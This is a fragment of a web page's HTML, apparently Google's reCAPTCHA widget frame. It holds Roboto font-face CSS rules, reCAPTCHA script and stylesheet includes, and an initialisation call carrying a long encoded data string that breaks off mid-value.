  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="XUTjy_5pvYllSa1pm9Q47w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="XUTjy_5pvYllSa1pm9Q47w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XUTjy_5pvYllSa1pm9Q47w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjlLCucK9wrHCjkHDp8OdccKLZ8O9OTYbwroYHk8Lwr8Cwq3Cg8OAwohtR1PDk8O5wpvCsG/Dt8Olwp9leMOwwohUGcOMXBXCuQV3wpdlRk7DqD7CmT3CmsOtP8K0C27DrMOcwqLDjkZnw5bCjcOWwpPCgsOnV8KPJ0ldGMK1w7hoDxzCpVXCnFzDrcOpOk0mwplsagFpY8KcwpXCvsO/UVDCnwo9WCwIOn/DlWEiLDbDhkbDqBpBNl/Cu8O7wqLDqsKIwr7CsXUYw4zCpcKEwpcUN8OqV8K5w7AFw4RDw7HDtsOFwoZiH1NdUcKLWgIow755wpBDfilaaw7CulXCn8KXwrJpKC8fwpDCkMOYw4oQw6rCh8OMwrAKWsOGdGrDlgQyanLDiFTDhsO/wq0HwoJMKQ1RwofCnj1PR1lQSMORw4jDrwDDkMOAIcOrFRZOaWDCiE3CrsOyw7DCpQnClcK/LsKUw6cmw4bDnsOIw7xhFcOnFcOvw4DCrCVdNwfDjBjCsG/[base64]/wqFVV8Okwp/[base64]/DscKzJMOMDkFbwp/DpBnCjMOtw6pJw4wLQMOxw7Rgw7VAwrrDtcOKwr8qHnVjw6nDg8KDfsKLcjDCnC9EwoDCqcK0w6AXJh55w6fDpsOufTZmwrHDqsKfXcOow6rDo29kdX/Cl8ONf8KIw7fDpCjCsMO7wqLCmcOwRkJxWcK2wo8mwrTCosKywq/CqSbDjsKlwokbasOQwo9oAMKXwrQsdsKEK8K4w7VAHsKwP8OuwqDDpioUw4F4wq8XwrUNPsO0w7xYw6AQw4BvwpXCtcOnwodeOV/Di8KLw7QUFcK7w7gCwp04w4PCgFLCs1dZwrTDocOAw4JCwqg4A8KQe8KIw5vCr1fCj3nDr1nDqsKae8OBTcKtN8KUAMOAwoJ3wonCjMKkw4TCiMO2w7rCqcOwYioPw5YnT8OMKx/Do8KYX3rDgGQYeMKfHsKDdsKqwpkkw7Q9w7Jow4x1NnYoSB/CqlYBwpvDisKKWCbDmFnDtsOYwrlMwqDDtVTDnMO2FcK9EiQoUcOUUcKSYgnDgVLDnmBUScKrw5TDrcKjwofDoh7DsMOew77DgHzCi1Npw5N2w4ohwpVcw4bDvcKKw6PDvcOywrl9bTwoDlDCmsKow7NWC8KyH1M/w4wNw4/DosKBwqU0w65xwqrCpsOxw4bCscOTw6sYHEjDqVvCgCsAw6Azw4paw6TDrWoQwpciZ8Ksb8OuwrnCkyhzUsKMEsOAwrRCw4J+w5Qew7zDlQQYwoBgIQNaH8OcUsOqwrXDgUY8c8OsH2t2CmpvIQA0w6zChsKKw598w4Jncxs/[base64]/Du8KHNsKdwrR0w57DocOKwpl4w5nCmMK1T8OowpgUf8OEVQU+w5vCuMKkwr0PT3rDqG7DuCgEWApAwovCucOtwp7DtsKQe8KPwp/DvlAnOsKAw65mwqTCrsKaJR3ChsKhw6/CiQVUw6nCiG1Twpl/CcKtw79nKsOQVMKyAsOjIMOWw6/DkAPCr8OLTGscHkPDs8OkYsK+FXcZfB4Aw6J6wrNJWsKSw4YwQ0RlbsOeS8KLw6rDrCDDjcOxw7/Cr1jDo3PDhcOMX8OOwrIQB8Off8OpcjrDlcOmwqbDiVsGwovDrsKPdyzDmcKTwqzCpyXDtsKGR0cfw6NJAsOXwqcHw7nDlxDDvxkfUsOKwoIOHcKjTVnChghhw5HCocOFJcKFwoXCinTDlsOVIhjCtAvDlcOBMcOuUsODwq/[base64]/[base64]/[base64]/DmMKlCMOdZ1TDm1pgZV7Dp0BRZcO0JcKxDsOawpbDrMKENW56VsKEVg7DosKSwrdIZgw6TcOTFApvwqXCl8KEXMOwAcKJw47DrsO4M8KccsK8w7TDhMOdwqdOw5nCtU4xbSVcbMKQY8K6d0XCk8Okw4wGDzBPwoXCg8K/HsKQAFTDqMO+VHxzwoU+V8KENMOKwp02woQINsOawr55wrYXwpzDtsOnDjcnAsOTRRnCimPCjcOXwq8dwqQbwoJsw6PDjMO9woLCp1LDs1bDucOaVMOOKEh6FFXDiBzChMKwG1oNPw5UfEbCowRfQn80w57Cg8KNKMKrPig6wr/[base64]/CksOtRMOYwq3CksO6wo1kw4HCpcOXdQA1woXDncOmwqtIw43DtsKHwoEFwpLCnX7DpWNwDTsZw7Mgwq3Ch1/DhSbDmk4Wc1MEQsOYWsOdworCli3DhwjChsOsd2B/RcKbeXIPw6I3BGJKw7FmwpLCp8OEwrLDi8KKeAJzw7nCjsOEw4ZhBMKHORPCgcOmw45Dwok4bSLDnMO7fR1bKA/[base64]/DvlMow6R6W8OKwqVBwpnCvnJpwqfDgsKTwqlYY8KbwonChwzDhcKYw6R2KgEnwpzCjcOAwpPCumUpekA2ATbCmsOswq/CucKjwo5pw6c3w6rCssOHw6V6Qm3CkH/DlEBVYVXDiMKAHsK5FAhRw5XDmEUGX3fDpcOlwphFeMKoe1dnG10XwqtTwo/CvMO7w7bDqwIBw6HCl8ORwoDClh8tWA0ewrLDrEVJw7ENGcKkAMO3YTgqw77DvsKdDTttW1vCvsO8YVPCqMOqZG41URhxw5BRegbCtsOwOcORw7xpw7zCgMKERWfDu3pwaHB1KsKIwr/DiVjDoMKSw4kpcFoywpJpAMOPT8OwwpZpZV4NMsK3wqcgJ35yIyzDgB3DuMOMNcOlw7A9w5R7YMOaw4ESCcOFwpkxHj/DtcK6X8OCw6nDksOCwrDCogvDtMOhw71SLcO6esO0TA7DnDTCs8K4FVbDlMKYF8KiAErDrsOHJRUTw63DisKPCMO3EG/CnCnDtcKOwrTDmxoLXy58wqw8w6N1w7fDuXXCvsKgwpvDkkcpXhlMwpkMFVQwbjLDg8OdPsK/YnszHj7Dr8ObNkbCoMKoeV/Cu8KHDMOfwrYJw6QqURPCosKiwpnCrsO9w7fDqsO/w63CmsOtwqDCm8OKa8O5bQ7Ck2PCs8OVA8OAwrgZWwtqCCfDmB4lTk/Cph8Fw6EUTVdlLMKswrnDjsO7wqrCgjfDuyHCsX9dH8OpXsKQw5pLEkfDmVVPw6spworCoAFGwp3CphbDt0cHeRLDrh7DqiR0w7Yxe8K/EcKVJgHDiMOJwoDCkcKkwp3Dj8OeJcKmYcO/wqFswpPDrcK0wqcxwpPCvcKfKHvCixlswofCikrDqDDDkMKrwqESwo/CkGjCmCcYNsK+wqjCgMKNBQjDjMKEwrAIw4zDlTbCrcO6L8OWw67Dm8KywrkOHcORA8Ouw5LDjAHChcOWworCi0jDuRYCbMOoWMK3ZMK/w5Efwo7DvC0QSMOpw5rCrGsLPcO1wqfDhMO1D8Kbw6bDuMOMw5p5fypgwpcHUMKww4rDuj9hwp7DuHDCmD/[base64]/DicOtw7HCqcKAw5EJAHrDlGQcw7Ywa8O5wozDj3TDi8Okw7kiw4/DksKCWR/CvsKhw7TDpns/M1fCjsOHwp5xCG9sWcONw5DCtsO0DFkdwpPCqsKjw4DCm8KzwpgXIMOpQMOWw6AKwrbDhCZ1bQJVAsODZlXCrMOzVkB2w4vCtMKgw5V2BwTCtQDCp8OXJMKiS13Ckgtiw4wtHVXDlsOLeMKxLkRhSMKwCkl9wrExw4XCvsO6VELDuG0aw6PCs8KUw6Adw6zCocKFwr/[base64]/DiQ/ClsKAODI9wokxPT7Cq15IwoLCnsKRcMOPR8OjAsKpw43CjMOLw4VYw5kucAHDkBNjc30Iw5dnSMK8wqsTwqzDqDUeKcO1GQdGGsO9wpzDrTxowplWCXXDmSrCsSDChUTDm8KhVsKVwqAhExRPw7Rlw69lwrg1RlrCssOjaDfDvQYeFMKfw6/ClDl7dyzDqQTDksOXwosqwooHCgVzZcODwrpLw6R3w5hxciUATcOowotvw4TDssOrBMOcU0N/X8OQIBlIL23DqcO3ZMOQQMOVA8K3w6XClcOKw48bw74hw6fCrWtDeXF9wofDocO/wrdAw54+WWUOw7PCsUbCtsOOPEHDhMObw6rCtAjCmyDDg8KWCsOZWMOfYMKTwrFtwqJQF1PDkMOOJcOCExYJXMKCCsK1w7rClsOsw51yWWPCh8O0wrhCVcKIw5PDq1fDnWZ/wr0zw7g2wq3Ch3oew7zDrlTDk8OGWX1VKEwhw4LDgGISwo9DfAgrX3VOw74yw7bCsxvCoC7CjUshw7cXwo49w6cMUMO7JkvDqBvDjsK6wpMUMWNXw7zCpSYxBsOjbMK6e8KoemRxN8KQL2sJwrcowqpLcMKYwqTClMKDScOnw7fDvV93cH/CkXHCusKPPVTDhcO0cFZPFMOVw5gnNmbChXnDvTvDmcKyIX3CtsOjwqgkFhMSDVbCphHCm8OmKBlHw6kCPHjCvsKYw4RlwogKIMKow4Ymw4jCu8Ouw5g6aVk8f0nDm8KHPRPClsOow5vCgsKDwpQzAcOTVVhEbBfDo8Obwq1XEWXCuMKZwqR2PUF/wpIyN3nDuQ/Cj0oxw4rDhkPCosKSScKWw7Fuw5MuCWMNWy1Rw5PDnCsUw6vCpgrCvStFfWzCrsOvYlrDkMOLZ8Ozwrgzwr/Chi1Nwp8Gw612w67CpsOxWUrCpcKOwqjDkhrDnsO3w6nCk8KyeMKNwqTDshwJJMOTw4VzBzlVwoTDmQvDvigfKUPCihDDo051GMO+Jh8SwpApw7V3w4PCq0jDiSrCu8OuYWpsWcO/HT/DgndJCHYwwo3DisOJLAtKXcKpZcKcw4Ngw43DvsOfwqdUHHcEOldxD8KVUsKyWsODHB/DjQbDpXLCv1sKKygtwp86HHbDiHsKMMKnwoInTsKUw6pmwrQ7w5nCs8K1wpLDhyfCjWPCnjRpw4J1wqPDhcOIw7rCox8pwofDr0LCmcOWw6l7w4rCulXDpC5LLjEEJlTChcK3wpV7wp/[base64]/RF/ChcOJIUxpwr7Dr8OjwrdAEsK2OmNjQMKvKsOiw7rClcK9B8OXwqTCrcKvfMOQO8OsRyZ4w4wRRRwRRsKdZVgsQDjCssKpw5k/[base64]/Cl8Obw5TDm399acOhw77Ck8ODd8O5w7d8woLDrsOqRMKUZMOCw6zDjsO4P30fwoAEHMK4PcOSw7vDhsO5PmRwbMKoNsO1w4Eqw7DDpcOiCMKJWMK5BGPDt8KlwpIMMcKeNWQ+IMOow6JGwqMXd8O4YcOPwodHwrUTw5rDkMO4dinDk8OKwqQSKTzDv8O8CsOjeF/CtFDCr8O5cyw+AsKlBsK9DDIiY8OUCMKTC8K3M8KGAAYfDlohX8KKMAYIOmXDlmBQw6oGfCxHGcOTQFLCs0l+w6F7w6UALHRnwp/[base64]/[base64]/Cq8O3aMKjKsOaacOQT1XCgSLDrAHDvwEDKk41dHxkw5JYw53CiybDgMKrXkN2JD/DtcKfw5IUw6lzYQXDu8OzwrzDu8O6wqLCgQzDjMOvw6krwpTDgsKowrB4AXnDpsOOfMOFDcO8dcOmC8KeeMKSeiRcYzrChUfChMOcRk/Cj8Kcw5zCvcODw4HCvxrCkCQrw6nChAEfUDTDmyI5w6PCgl/[base64]/w5VXw5x6LjQ/JBHCp8KxR8Krw57CncKGw5dswqMpKsKbEnjCoMOlw4rCqMOZwo1CH8K0Yh3CmMKCwqLDoWxeP8KFLSzCsk7CtcOuIEQ/w4NzLsO0wpfDm3p0CEBWwpPCklbDp8KHw4jDpQDCn8OBIjPDiycUw4tZwq/[base64]/CisO5wqQ5wrLDqTrCvgvCv8OpJcKXTiY+ehdLw6bDnwMow4/DkMKUwoPDtRAWMw3Cn8OlGsOMwppsRGglcMKhOMOnHj1HdFDDv8O1QUJkwoBkwpY+EcKdw7XCqcK8U8O9wpkVF8O8w7/[base64]/w7kSw5nDtjfCgMOmPSjDmcKDd0JqwoPDh8KDwoErwpTCmhXCr8OQw6R1wqrCs8K4EcKGw5IxXVsLFkDCmsKlAsKXwpXCsGnCnMOQwqHCvcK/wrXDiykGPz/Ck1TCnX0dWzxAwqI1b8KcD3RXw53CpA7DsVTChsKyDcKzwr9jacORwpLDoTzDiSgMw5TCpMK8PFkawpPCoGNMYsKmImnDncK9E8OBwp4hwqsswoo/[base64]/ChcKqNMOAwps8wprDrU9hBxcpw69Fwo4hccKhIEfDtBx9e2nDl8KwwoV9A8KRaMK4w4FbT8O6w6pVKmYRwr7Ck8KCJnfDlsOawqPDqsK2UiZzw7Q8CxlDKz/[base64]/[base64]/w4dlD0fCmsO8S0fCq8O7HsK2XG/CkcOwLhMcIcOkbnPDvcOVZMKNwoPChQhMwrLCrEQ5KcOJBsOnTXd9wrPDiR57w64uOj0eFCUnOMKNZkQVw7o9w4bCrREKNg/CvxbCisK/ZXRVw419wohRN8KpDUR4w5PDv8KHw6Esw7nDv1PDhMK8ADo7ZTQww7AhesOiw5TCii8/w5jChy0WZBvDvMO8w6bCiMO1woA2wo3DnzBdwqjCssOGUsKDwoYdwpLDrgvDuMOuGnhrBMKlwpwJRE8vw4AcF2cyN8OqLMOFw5/DscOrK1YTMzk9BsKew5NIwrFkKGvCsA82w4HCqWARwroGw6/CnUQZeHnCpcOvw4JZN8OpwpjDlG3Dr8O3wqjCvsOZbcOQw5TCgUoawodCe8KTw6rDmsOMAHcvw4nDmXLCuMO/HA/DsMO0wrDDssOswoLDrz/CnMK1w6rCgW4AOg4icDxJKsKjPEUwTQZjABXCpD/DqkBxwo3DryQ0GMOSw6gfwrnCthvDgATDhsKiwrRWKE0zUsOvbBvCnMOxBB/DgcO1wotVwq4GMcOaw7M7dMOfawB/Z8OUwrnDljQiw5fCtRbDv0/Ck33DpMONwrBjw47CuQ/CvQhMw41/wprDisOnw7Q+eEvCi8KhMRYtaGdWw61eGVnDocOAS8KeAGl4wox6wqY2OsKSQ8Ojw5nDlcKiw43DiwgZcMKbMUPCnF92Hz0HwpA4Qm4Qc8KzM3heYllVIFpZTwxsPMOdJyZbwobDm1LDlMKZw7Azw7LDpkPDuX1qJcKDw5/Cmh46IMK4PEvCtMOvwqcnw5fCklMkwr/ClsOgw4DDlsOzGMKiwq3DqFBeEcOlwrNIwpYAw6ZBA1EcP1UGZMKkw4bCtsK/S8Ozw7DCv1MEwr7CmU4Sw6hYw7gYwqAQQsOracOcwpwYMMOdw7YHFQoLwo51Hl1Lw6YEAMOgwrHDginDksKLwpXCnjPCqTvCrsOkYcO9YMKDwqwFwoEUOcKzwpQxZcK4w68rw43DiCTDvX8pdRvDpgAmBsKBwqTDj8OGRX/CgHNAwqsVw7sZwp/CmxUnXlHDpsOKwpAhwoXDvMKzw7tMSxRPwrfDosOxwr/DqMKGwqo/dsKJw4fDlMKhVMOlBcOrJyJhCMOqw47Csgcgw7/[base64]/CmX8Ewr10eVMIw4oZPgowYXlawqFeesOHGMKqPVUuA8KrbA/Dr3HCghXCicKTwrvCt8O7wr9EwrEYVMOYAcOfJjMHwrpQwq5NNwjDmsOkN31AwpLDkUXCrSvCjljCiRfDuMOfw4JgwrAPw5luc0TCsVnDgzvDkMOLdyk7eMOxG009Qk3DlWcwNQDChXwFIcO/wodXKisOah7DocKaEGp6wqLDjSbCisK3w645DnLDqcO4fXXDtxYHS8OeakI6wpDCjUbCucKBw4gIw4grD8OfRXDCi8K6wqRXf1bCnsKAbDrCl8KKcsOzw43CsDEGw5LCqxliwrE3McOlbhLCuXHCpjDDq8KhacOZwqs/CMOccMOFKMOgBcK6dlTDpTNzVsKBWsO7CSV3wp3Di8Oxwo8UBcO7S33DmsOIw4fCqFARVcOxwoJowqUOw5XDvE4wEMKXwq1OOMOKwqwaWWNcw7TCn8KqT8KTw4nDscKUIMKCNF3DlMOUwrZuwoHDsMKKw7/DrcKnZ8OWCQ